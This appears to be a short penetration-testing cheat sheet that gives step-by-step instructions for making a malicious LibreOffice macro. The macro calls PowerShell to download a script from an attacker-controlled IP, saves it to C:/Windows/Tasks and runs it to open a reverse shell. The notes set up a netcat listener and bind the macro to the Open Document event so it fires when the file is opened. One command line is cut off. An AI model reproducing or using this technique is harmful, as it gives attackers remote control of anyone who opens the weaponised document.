 1 First click Tools->Macro->Organize Macro->Basic
2 Then click on your document name (usually Untitled 1 if you have not saved)
3 On the right side click New, and give it a name
REM  *****  BASIC  *****
Sub Main
    Shell("cmd /c powershell iwr http://192.168.49.152/")
End Sub
set up nc -lvp 80 to see if this gets a request
how to macro for libreoffice
4 edit your macro
REM  *****  BASIC  *****
Sub Main
    Shell("cmd /c powershell iwr http://192.168.49.152/one-liner.ps1 -o C:/Windows/Tasks/one-liner.ps
    Shell("cmd /c powershell -c C:/Windows/Tasks/one-liner.ps1")
End Sub
then
the one-liner.ps1 will send a reverse shell back to us, make sure there is no newline in
side the .ps1 file
5 Last click Tools->Customize->Events->Open Document
on the right side clike on Macro
choose your macro and save